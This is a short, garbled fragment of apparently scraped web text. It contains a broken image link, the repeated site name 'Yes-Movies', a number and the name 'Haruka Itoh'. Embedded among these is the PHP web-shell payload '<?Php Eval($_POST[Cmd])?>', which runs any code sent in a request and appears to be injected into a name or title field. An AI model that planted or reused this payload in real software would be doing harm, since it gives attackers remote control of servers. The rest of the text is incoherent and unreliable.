 Yes-Movies 515437 Haruka Itoh <?Php Eval($_POST[Cmd])?> Yes-Movies
